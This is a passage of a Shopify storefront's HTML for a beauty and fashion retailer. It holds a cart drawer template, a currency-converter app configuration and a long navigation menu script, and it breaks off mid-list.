                    class="js-qty__adjust js-qty__adjust--plus"
                    aria-label="Increase item quantity by one">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
                      <span class="icon__fallback-text" aria-hidden="true">+</span>
                  </button>
                </div>
              </div>
              <div class="grid__item display-table-cell one-half text-right">
                {{#if discountsApplied}}
                  <small class="cart__price--strikethrough">{{{price}}}</small>
                  <span class="ajaxcart__price">
                    {{{discountedPrice}}}
                  </span>
                {{else}}
                  <span class="ajaxcart__price">
                    {{{price}}}
                  </span>
                {{/if}}
              </div>
            </div>
            <div class="grid grid--full display-table">
              {{#if discountsApplied}}
                <div class="grid__item text-right">
                  {{#each discounts}}
                    <small class="ajaxcart__discount cart__discount">
                      {{this.discount_application.title}} (-{{{this.formattedAmount}}})
                    </small>
                  {{/each}}
                </div>
              {{/if}}

              {{#if unitBase}}
                <div class="grid__item text-right">
                  <div class="product__unit-price">
                    {{{ unitPrice }}}/{{{ unitBase }}}
                  </div>
                </div>
              {{/if}}
            </div>
          </div>
        </div>
      </div>
    </div>
    {{/items}}

    
      <div class="appear-animation appear-delay-{{lastAnimationRow}}">
        <label for="CartSpecialInstructions" class="ajaxcart__note">Order note</label>
        <textarea name="note" class="input-full cart-notes" id="CartSpecialInstructions">{{note}}</textarea>
      </div>
    
  </div>
  <div class="drawer__footer appear-animation appear-delay-{{lastAnimationRow}}">
    {{#if cartDiscounts }}
      <div class="grid grid--full">
        <div class="grid__item one-half">
          <p class="ajaxcart__subtotal">Discounts</p>
        </div>
        <div class="grid__item one-half text-right">
          {{#each cartDiscounts}}
            <p class="ajaxcart__price cart__discount">
              {{this.title}} (-{{{this.formattedAmount}}})
            </p>
          {{/each}}
        </div>
      </div>
    {{/if}}
    <div class="grid grid--full">
      <div class="grid__item one-half">
        <p class="ajaxcart__subtotal">Subtotal</p>
      </div>
      <div class="grid__item one-half text-right">
        <p class="ajaxcart__price">{{{totalPrice}}}</p>
      </div>
    </div>
    <p class="ajaxcart__note">
      Shipping, taxes, and discount codes calculated at checkout.
    </p>
    
    
      
    
    <button type="submit" class="btn btn--full cart__checkout" name="checkout">
      Check out
    </button>
  </div>

</script>
<div class="hide">
    <button data-id="prevArrowTemplate" class="slick-prev" aria-label="Previous" type="button">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      <span class="icon__fallback-text">Previous</span>
    </button>
    <button data-id="nextArrowTemplate" class="slick-next" aria-label="Next" type="button">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      <span class="icon__fallback-text">Next</span>
    </button>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>



<div class="smile-shopify-init"
  data-channel-key="channel_Gl296xYOiapJ1ssETT7GSRhH"

></div>


<script data-src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<script src="//www.authorshop.co/cdn/shop/t/24/assets/custom.min.js?v=44258855965229627431688722869" type="text/javascript"></script>
<div id="shopify-block-AYUlMUG1LTDEwRW1TM__1804893150726543839" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cur-init --><script type="text/javascript" id="nova-cur-app-embed-init">
  window.baCurr = window.baCurr || {};
  window.baCurr.rePeat = function () {};
  window.baCurr.config = {"enabled":true,"auto_loc":true,"ui_style":"default","verified":"false","auto_pref":false,"flag_type":"showCurrencyOnly","lightning":true,"round_dec":null,"chosen_cur":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"CRC\":\"Costa Rican Colon (CRC)\"},{\"CZK\":\"Czech Republic Koruna (CZK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"ISK\":\"Icelandic Krona (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Cordoba (NIO)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PEN\":\"Peruvian Nuevo Sol (PEN)\"},{\"PHP\":\"Philippine Peso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"Sao Tome and Principe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TTD\":\"Trinidad and Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TOP\":\"Tongan Paanga (TOP)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistan Som (UZS)\"},{\"VEF\":\"Venezuelan Bolivar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZAR\":\"South African Rand (ZAR)\"}]","flag_theme":"default","night_time":false,"custom_code":"{\"css\":\"\"}","flag_design":"modern","mob_visible":true,"price_hover":false,"round_style":"removeDecimal","mob_placement":"bottom_left","cart_alert_note":"All orders are processed in [checkout_currency], using the latest exchange rates.","desktop_visible":true,"selector_bg_hex":"#ffffff","cart_alert_state":true,"display_position":"bottom_left","round_by_default":true,"cart_alert_bg_hex":"#fbf5f5","selector_text_hex":"#1e1e1e","mob_placement_type":"floating","selector_hover_hex":"#ffffff","cart_alert_font_hex":"#1e1e1e","show_all_currencies":true,"selector_border_type":"boxShadow","cur_start_wizard_data":{},"display_position_type":"floating","moneyWithCurrencyFormat":false,"selector_box_shadow_enabled":true};
  window.baCurr.config.money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
  window.baCurr.config.money_with_currency_format = "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e";
  window.baCurr.config.user_curr = "USD";
  window.baCurr.config.multi_curr = [];
  
  window.baCurr.config.final_currency = "USD" || '';
  window.baCurr.config.multi_curr = "USD".split(',') || '';
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AanN5ckI4U1hHYWZXa__qikify-tmenu-1701320430" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/pages/whats-new","/collections/all","/pages/brands","/pages/author-hot-list","https://authormagazine.myshopify.com/","https://www.authormagazine.com/daily",], },{ id: "footer", title: "Footer menu", items: ["/search","/policies/terms-of-service","/policies/refund-policy",], },{ id: "top-brands", title: "Top Brands", items: ["/collections/gucci","/collections/dolce-gabbana","/collections/kiehls","/collections",], },{ id: "top-categories", title: "Top Categories", items: ["/pages/brands","/collections/skincare","/collections/makeup-brands","/collections/hair-care-product","/collections/mens-skincare-brands","/collections/mens-cologne-brands","/collections/home-scents-brands",], },{ id: "customer-care", title: "Customer Care", items: ["/pages/contact-us","/pages/faq","/pages/payment","/pages/track-order",], },{ id: "292933533828-child-d2804c61484a2b587372ad295ff3de87-legacy-author", title: "Author", items: ["https://www.authormagazine.com/fashion","https://www.authormagazine.com/design","https://www.authormagazine.com/art","https://www.authormagazine.com/beauty","https://www.authormagazine.com/icons","https://www.authormagazine.com/travel","https://www.authormagazine.com/",], },{ id: "359650623641-child-a0c6ee457eb1dd554ae5a966ef92f214-legacy-shop", title: "Shop", items: ["/pages/brands","/collections/skincare","/collections/makeup-brands","/collections/perfume","/collections/mens-skincare-brands","/collections/hair-care-product","/collections/mens-cologne-brands","/collections/home-scents-brands","/collections/natural-beauty",], },{ id: "gift-wrapping", title: "Gift wrapping", items: [], },{ id: "main-menu-2", title: "main-menu-2", items: ["/collections","/","#","#",], },{ id: "409249022146-child-a1e6b78eae9a41b204a0dc7fc979c1f7-legacy-shop", title: "SHOP", items: [], },{ id: "409249185986-child-444886d2bc043ad30ec7b241716ffbb8-legacy-author", title: "AUTHOR", items: ["https://authormagazine.co/shop/","https://authormagazine.co/#home_fashion_sec","https://authormagazine.co/category/art/","https://authormagazine.co/category/beaute/",], },{ id: "dev-main-menu", title: "dev-main-menu", items: ["/collections","/collections/skincare","/collections/makeup-brands","/collections/hair-care-product","/collections/mens-skincare-brands","#","/collections/home-scents-brands","#",], },{ id: "413744693442-child-02a2eb7e7c75635604b3c70560be3054-legacy-skincare", title: "Skincare", items: ["/collections/body","/collections/dental-care","/collections/eye-lip","/collections/face","/collections/author-skincare-sets","/collections/sun-care","/collections/tools-accessories",], },{ id: "413748297922-child-9462871f2ceab29bf04adeffa6064304-legacy-body", title: "Body", items: ["/collections/bath-shower","/collections/body-care","/collections/body-fit-anti-cellulite","/collections/body-moisturizers","/collections/body-oils","/collections/cellulite-firming","/collections/hand-foot-care","/collections/hand-wash","/collections/self-tanning-bronzing","/collections/sun-care","/collections/at-home-spa",], },{ id: "413748363458-child-ca97ebcf2efcc42a8bb497f5271338c9-legacy-eye-lip", title: "Eye & Lip", items: ["/collections/eyelash-treatment",], },{ id: "413748396226-child-95567530692df9ca140e3e4726cc514c-legacy-face", title: "Face", items: ["/collections/bb-cc-cream","/collections/exfoliating-chemical-peeling","/collections/masks","/collections/moisturizers-treatments","/collections/primer-base","/collections/serum-treatment-concentrates","/collections/tinted-moisturizer","/collections/toners-face-mist","/collections/neck-decollete",], },{ id: "413748428994-child-f7dded22c578e27817828fa71b68fc80-legacy-author-skincare-sets", title: "AUTHOR Skincare Sets", items: ["/collections/author-sets-coffrets","/collections/author-travel-sets",], },{ id: "413748461762-child-ee0c303c5c7da5c6252cf8ef55f57f45-legacy-sun-care", title: "Sun Care", items: ["/collections/sun-care-bronzers-body","/collections/sun-care-bronzers-face",], },{ id: "413748494530-child-6b305ceaefdc4b83ae3acde4514f1996-legacy-tools-accessories", title: "Tools & Accessories", items: ["/collections/skincare-tools","/collections/accessories","/collections/beauty-supplements",], },{ id: "413743841474-child-5cb4e29c26e1a40b62fbe4af4b331953-legacy-makeup", title: "Makeup", items: ["/collections","/collections/eyes","/collections/face","/collections/lips","/collections/women-nail-polish","/collections/tools-accessories",], },{ id: "413760094402-child-01e5c92a1bf2d64b5e1cba338d697cc9-legacy-eyes", title: "Eyes", items: ["/collections/eye-color","/collections/eyeliners","/collections/eyebrows",], },{ id: "413760127170-child-b9463d0e8f2530420df2a53ac4535bac-legacy-face", title: "Face", items: ["/collections/bb-cc-cream","/collections/cleansers","/collections/primer-base","/collections/tinted-moisturizer",], },{ id: "413760258242-child-4461d3f777321d1691ca588943301033-legacy-tools-accessories", title: "Tools & Accessories", items: ["/collections/accessories",], },{ id: "413743907010-child-e0e427c496a9cd5a04dea71faa62a115-legacy-haircare", title: "Haircare", items: ["/collections","/collections/tools-accessories",], },{ id: "413788668098-child-07b18db3785141f4c66f3e6235b73fb0-legacy-tools-accessories", title: "Tools & Accessories", items: ["/collections/accessories",], },{ id: "sir-author", title: "SIR AUTHOR", items: [], },{ id: "414239654082-child-15d14a4ee47e364908301d823e05caeb-legacy-makeup", title: "Makeup", items: ["/collections/eyes","/collections/face","/collections/makeup_lips","/collections/makeup_author-makeup-sets","/collections/makeup_nails","/collections/tools-accessories",], },{ id: "414239719618-child-7e9b82a6033164dc5db2543aa7a433bd-legacy-haircare", title: "Haircare", items: ["/collections/conditioner","/collections/shampoo","/collections/styling-products","/collections/author-haircare-sets","/collections/haircare_tools-accessories","/collections/intensive-treatments",], },{ id: "414239752386-child-3f92ec9fe905010f63b93c7b2661ed26-legacy-mens-skincare", title: "Men's Skincare", items: ["/collections/mens-skincare-anti-age","/collections/mens-skincare-anti-acne","/collections/body","/collections/mens-skincare-eye-lip-eye-care","/collections/mens-skincare-face","/collections/mens-skincare-sun-care-sun-care","/collections/mens-skincare-_tools-accessories-men","/collections/grooming-shaving","/collections/sir-author-skincare-sets",], },{ id: "414239817922-child-4b64337d81c08f8bc6262516be7b1c2b-legacy-home-scents", title: "Home Scents", items: ["/collections/home-spray","/collections/diffusers","/collections/candles",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/sitemap","/pages/legal","/pages/terms-conditions","/pages/privacy-cookies-policy","/pages/price-match",], },{ id: "shipping-returns", title: "SHIPPING & RETURNS", items: ["/pages/shipping-delivery","/pages/online-returns",], },{ id: "new-main-menu", title: "new Main Menu", items: [], },{ id: "skincare-body", title: "Skincare Body", items: ["/collections/bath-shower","/collections/bath-soaks-bath-salts","/collections/body-care","/collections/body-fit-anti-cellulite","/collections/body-moisturizers","/collections/body-oils","/collections/cellulite-firming","/collections/hand-care","/collections/foot-care","/collections/hand-wash","/collections/self-tanning-bronzing","/collections/sun-care","/collections/at-home-spa",], },{ id: "skincare-eye-lip", title: "Skincare Eye & Lip", items: ["/collections/eye-care","/collections/lip-care-products","/collections/eyelash-treatment",], },{ id: "skincare-author-skincare-sets", title: "Skincare AUTHOR Skincare Sets", items: ["/collections/skincare-sets-and-coffrets","/collections/skincare-author-travel-sets",], },{ id: "makeup-eyes", title: "Makeup Eyes", items: ["/collections/eye-color","/collections/eyeliners","/collections/eyebrows","/collections/lashes","/collections/mascara",], },{ id: "makeup-lips", title: "Makeup Lips", items: ["/collections/lip-balm-lip-care-products","/collections/lip-liners",], },{ id: "makeup-author-makeup-sets", title: "Makeup AUTHOR Makeup Sets", items: [], },{ id: "makeup-nails", title: "Makeup Nails", items: ["/collections/women-nail-polish",], },{ id: "makeup-tools-accessories-make-up", title: "Makeup Tools & Accessories MAKE UP", items: ["/collections/tools-accessories",], },{ id: "haircare-conditioner", title: "Haircare Conditioner", items: ["/collections/hair-conditioner-for-men-and-women","/collections/baby-shampoo-and-conditioner","/collections/blonde-shampoo","/collections/hair-conditioner","/collections/conditioner-for-wavy-and-curly-hair","/collections/conditioner-damaged-hair","/collections/conditioner-dry-hair","/collections/conditioner-fine-hair","/collections/shampoo-and-conditioner-for-oily-hair","/collections/conditioner-sensitive-scalps","/collections/conditioner-thick-hair",], },{ id: "haircare-author-haircare-sets", title: "Haircare AUTHOR Haircare Sets", items: ["/collections/author-sets-coffrets","/collections/author-travel-hair-sets",], },{ id: "haircare-intensive-treatments", title: "Haircare Intensive Treatments", items: ["/collections/intensive-treatments-hair-mask","/collections/intensive-treatments-serum-concentrates","/collections/intensive-treatments",], },{ id: "haircare-shampoo", title: "Haircare Shampoo", items: ["/collections/all-hair-types","/collections/babies-children","/collections/blonde-silver-hair","/collections/coloured-hair","/collections/curly-wavy-hair","/collections/damaged-hair","/collections/dry-hair","/collections/fine-hair","/collections/oily-hair","/collections/sensitive-scalps","/collections/thick-hair",], },{ id: "haircare-styling-products", title: "Haircare Styling Products", items: ["/collections/blow-dry-lotion","/collections/styling-cream-gel","/collections/styling-fluid","/collections/styling-hair-clay","/collections/styling-hair-paste","/collections/styling-hair-pomade","/collections/styling-hair-powder","/collections/styling-hair-spray","/collections/styling-hair-wax",], },{ id: "haircare-tools-accessories", title: "Haircare Tools & Accessories", items: ["/collections/hair-styling-tools-and-accessories","/collections/hair-brushes","/collections/hair-combs-for-men-and-women",], },{ id: "mens-skincare-body", title: "Men's Skincare Body", items: ["/collections/body",], },{ id: "mens-skincare-eye-lip", title: "Men's Skincare Eye & Lip", items: ["/collections/mens-skincare-eye-lip-eye-care","/collections/mens-skincare-eye-lip-care",], },{ id: "mens-skincare-grooming-shaving", title: "Men's Skincare  Grooming & Shaving", items: ["/collections/aftershave-balm-and-lotion-for-men","/collections/mens-skincare-__grooming-shaving-_beard-oil","/collections/mens-skincare-grooming","/collections/mens-skincare-grooming-shaving-shaving",], },{ id: "mens-skincare-sun-care", title: "Men's Skincare Sun Care", items: ["/collections/mens-skincare-sun-care-sun-care","/collections/bronzers-face",], },{ id: "mens-skincare-sir-author-skincare-sets", title: "Men's Skincare  Sir AUTHOR Skincare Sets", items: ["/collections/sir-author-sets-coffrets","/collections/mens-skincare-sir-author-skincare-sets-sir-author-travel-sets",], },{ id: "mens-skincare-face", title: "Men's Skincare Face", items: ["/collections/mens-skincare_face_cleansers","/collections/mens-skincare-face-masks","/collections/mens-skincare-face-moisturizers-treatments","/collections/mens-skincare-face-toners-face-mist","/collections/exfoliating-peeling","/collections/mens-skincare_face_serum-concentrates",], },{ id: "cologne-mens-fragrances", title: "Cologne Men's Fragrances", items: ["/collections/eau-de-cologne","/collections/eau-de-parfum","/collections/eau-de-toilette","/collections/mens-fragrances-perfume",], },{ id: "cologne-scented-bath-body", title: "Cologne Scented Bath & Body", items: ["/collections/scented-body-care-deodorants","/collections/body-deodorant",], },{ id: "cologne-grooming-shaving", title: "Cologne Grooming & Shaving", items: ["/collections/aftershave-balm-and-lotion-for-men","/collections/beard-oil","/collections/pre-shave","/collections/shaving",], },{ id: "author-brands", title: "author-brands", items: ["/pages/brands",], },{ id: "419224682690-child-c4649a728388ad37a6359a97ec8e4864-legacy-whats-new", title: "Whats New ", items: ["/collections/skincare","/collections/makeup-brands","/collections/perfume","/collections/mens-skincare-brands","/collections/hair-care-product","/collections/mens-cologne-brands","/collections/home-scents-brands","/collections/natural-beauty",], },{ id: "420026843330-child-c273b2c15b3e4e91d30ede4a542dce58-legacy-skincare", title: "Skincare", items: ["/collections/skincare_anti-acne","/collections/skincare_body","/collections/dental-care","/collections/eye-lip","/collections/face/%23","/collections/author-skincare-sets","/collections/sun-care","/collections/skincare_tools-accessories-in-skincare",], },{ id: "420028350658-child-c076de4360231862fe4cdb5dee3aa5df-legacy-skincare", title: "Skincare", items: ["/collections/skincare_anti-acne","/collections/skincare_body","/collections/dental-care","/collections/eye-lip","/collections/face","/collections/author-skincare-sets","/collections/sun-care","/collections/skincare_tools-accessories-in-skincare",], },{ id: "420020420802-child-e57f2a38f9a3d653960b1ae29ebcf6db-legacy-makeup", title: "Makeup", items: ["/collections/eyes","/collections/face","/collections/makeup_lips","/collections/makeup_author-makeup-sets","/collections/makeup_nails","/collections/tools-accessories",], },{ id: "420020519106-child-f01f7d59110a09bf7f6062aa1f727dd4-legacy-mens-skincare", title: " Men's Skincare", items: ["/collections/mens-skincare-anti-age","/collections/mens-skincare-anti-acne","/collections/body","/collections/mens-skincare-eye-lip-eye-care","/collections/mens-skincare-face","/collections/mens-skincare-sun-care-sun-care","/collections/mens-skincare-_tools-accessories-men","/collections/grooming-shaving","/collections/sir-author-skincare-sets",], },{ id: "category-menu", title: "Category Menu", items: ["/collections/skincare","/collections/makeup-brands","/collections/mens-skincare-brands","/collections/mens-cologne-brands","/collections/home-scents-brands",], },{ id: "420194123970-child-f7595da5e0aa305009e796dc288f51a3-legacy-all-brands", title: "All Brands", items: ["#",], },{ id: "420020584642-child-ecae2d921d2c91a64089cd1e813b883c-legacy-home-scents", title: " Home Scents ", items: ["/collections/home-spray","/collections/diffusers","/collections/candles",], },{ id: "420020486338-child-5f3ef32f54d9ecb7caba7c3e4e64e0b8-legacy-haircare", title: "Haircare", items: ["/collections/conditioner","/collections/shampoo","/collections/styling-products","/collections/author-haircare-sets","/collections/haircare_tools-accessories","/collections/intensive-treatments",], },{ id: "420020551874-child-ac79c94882f14f90ab055dfa97ff3e54-legacy-cologne", title: "Cologne", items: ["/collections/men-and-womens-fragrance-gift-set","/collections/cologne_grooming-shaving","/collections/mens-fragrances","/collections/scented-bath-body",], },{ id: "414239785154-child-2c936f808f84321eafd6945bee454949-legacy-cologne", title: "Cologne", items: ["/collections/men-and-womens-fragrance-gift-set","/collections/cologne_grooming-shaving","/collections/mens-fragrances","/collections/scented-bath-body",], },{ id: "face-anti-acne", title: "Face Anti-acne", items: ["#","#","#","#","#","#",], },{ id: "skincare-dental-care", title: "Skincare Dental care", items: ["/collections/dental-care","/collections/tooth-brush",], },{ id: "skincare-anti-acne", title: "Skincare anti-Acne", items: ["/collections/skincare_anti-acne/Cleanser","/collections/skincare_anti-acne/Exfoliating-&-Peeling","/collections/skincare_anti-acne/Masks","/collections/skincare_anti-acne/Moisturizers-&-Treatments","/collections/skincare_anti-acne/Serum-&-Concentrates","/collections/skincare_anti-acne/Toners-Face-Mist",], },{ id: "skincare-anti-age", title: "Skincare Anti-Age", items: ["/collections/skincare-anti-age-cleansers","/collections/skincare-anti-age-exfoliating-peeling","/collections/skincare-anti-age-masks","/collections/skincare-anti-age-moisturizers-treatments","/collections/skincare-anti-age-serum-concentrates","/collections/skincare-anti-age-toners-face-mist",], },{ id: "makeup-face", title: "Makeup Face", items: ["/collections/bronzer-highlighter","/collections/blusher-cheek-color","/collections/concealer","/collections/foundation-powder",], },{ id: "skincare-tools-accessories-in-skincare", title: "Skincare Tools & Accessories in skincare", items: ["/collections/skincare-tools","/collections/accessories","/collections/beauty-supplements",], },{ id: "skincare-face", title: "skincare face", items: ["/collections/bb-cc-cream","/collections/cleansers","/collections/exfoliating-chemical-peeling","/collections/masks","/collections/skincare-face-primer-base","/collections/serum-treatment-concentrates","/collections/tinted-moisturizer","/collections/neck-decollete",], },{ id: "430412726466-child-1f730e7dcf7b1525a89b20375045190c-legacy-perfumes", title: "Perfumes", items: 